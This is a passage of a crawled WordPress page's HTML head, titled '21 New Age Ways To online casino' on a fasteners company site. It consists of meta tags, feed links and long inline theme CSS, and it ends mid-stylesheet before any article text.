

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://goldenfasteners.com/21-new-age-ways-to-online-casino/
body_size: 33964
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>21 New Age Ways To online casino &#8211; Golden Fasteners</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Golden Fasteners &raquo; Feed" href="https://goldenfasteners.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Golden Fasteners &raquo; Comments Feed" href="https://goldenfasteners.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://goldenfasteners.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgoldenfasteners.com%2F21-new-age-ways-to-online-casino%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://goldenfasteners.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgoldenfasteners.com%2F21-new-age-ways-to-online-casino%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://goldenfasteners.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=3.7.5' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:var(--ast-global-color-3);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:none;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;}h2,.entry-content h2{font-size:30px;font-size:2rem;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:1rem;}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-button-wrapper .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a{text-decoration:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.25em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-button.is-style-outline .wp-block-button__link:focus{color:#ffffff !important;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:2px;}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}h1.widget-title{font-weight:inherit;}h2.widget-title{font-weight:inherit;}h3.widget-title{font-weight:inherit;}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:921px){.ast-right-sidebar #primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid #eee;}.ast-left-sidebar #primary{border-left:1px solid #eee;}.ast-right-sidebar #secondary{border-left:1px solid #eee;margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid #eee;margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link{border-style:solid;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1;border-radius:2px;}.wp-block-buttons .wp-block-button .wp-block-button__link{padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:2px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}}@media (max-width:921px){.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-media-text,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns{max-width:58em;width:calc(100% - 4em);margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > .alignfull{max-width:100%;margin-left:0;margin-right:0;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright){margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(p):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide):not(iframe){max-width:50rem;width:100%;}@media (min-width:921px){.entry-content > .wp-block-group.alignwide.has-background,.entry-content > .wp-block-group.alignfull.has-background,.entry-content > .wp-block-cover.alignwide,.entry-content > .wp-block-cover.alignfull,.entry-content > .wp-block-columns.has-background.alignwide,.entry-content > .wp-block-columns.has-background.alignfull{margin-top:0;margin-bottom:0;padding:6em 4em;}.entry-content > .wp-block-columns.has-background{margin-bottom:0;}}@media (min-width:1200px){.entry-content .alignfull p{max-width:1200px;}.entry-content .alignfull{max-width:100%;width:100%;}.ast-page-builder-template .entry-content .alignwide,.entry-content [class*="__inner-container"] > .alignwide{max-width:1200px;margin-left:0;margin-right:0;}.entry-content .alignfull [class*="__inner-container"] > .alignwide{max-width:80rem;}}@media (min-width:545px){.site-main .entry-content > .alignwide{margin:0 auto;}.wp-block-group.has-background,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns.has-background{padding:4em;margin-top:0;margin-bottom:0;}.entry-content .wp-block-media-text.alignfull .wp-block-media-text__content,.entry-content .wp-block-media-text.has-background .wp-block-media-text__content{padding:0 8%;}}@media (max-width:921px){.site-title{display:none;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.site-title{display:none;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.wp-block-search {margin-bottom: 20px;}.wp-block-site-tagline {margin-top: 20px;}form.wp-block-search .wp-block-search__input,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {border-color: #eaeaea;background: #fafafa;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,.wp-block-loginout input:focus {outline: thin dotted;}.wp-block-loginout input:focus {border-color: transparent;} form.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {padding: 12px;}form.wp-block-search .wp-block-search__button svg {fill: currentColor;width: 20px;height: 20px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}body .wp-block-file .wp-block-file__button {text-decoration: none;}blockquote {padding: 0 1.2em 1.2em;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}ul.wp-block-categories-list.wp-block-categories,ul.wp-block-archives-list.wp-block-archives {list-style-type: none;}.wp-block-button__link {border: 2px solid currentColor;}ul,ol {margin-left: 20px;}figure.alignright figcaption {text-align: right;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#F2F5F7;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:'Amarante',display;font-weight:inherit;}.ast-builder-menu-1 .menu-item > .menu-link{font-size:25px;font-size:1.6666666666667rem;color:#da3535;}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:#da3535;}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:#144bcb;}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:#144bcb;}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:#144bcb;}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:#144bcb;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;border-radius:0px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-desktop .ast-menu-hover-style-underline > .menu-item > .menu-link:before,.ast-desktop .ast-menu-hover-style-overline > .menu-item > .menu-link:before {content: "";position: absolute;width: 100%;right: 50%;height: 1px;background-color: transparent;transform: scale(0,0) translate(-50%,0);transition: transform .3s ease-in-out,color .0s ease-in-out;}.ast-desktop .ast-menu-hover-style-underline > .menu-item:hover > .menu-link:before,.ast-desktop .ast-menu-hover-style-overline > .menu-item:hover > .menu-link:before {width: calc(100% - 1.2em);background-color: currentColor;transform: scale(1,1) translate(50%,0);}.ast-desktop .ast-menu-hover-style-underline > .menu-item > .menu-link:before {bottom: 0;}.ast-desktop .ast-menu-hover-style-overline > .menu-item > .menu-link:before {top: 0;}.ast-desktop .ast-menu-hover-style-zoom > .menu-item > .menu-link:hover {transition: all .3s ease;transform: scale(1.2);}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#eeeeee;;background-image:none;;min-height:80px;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media 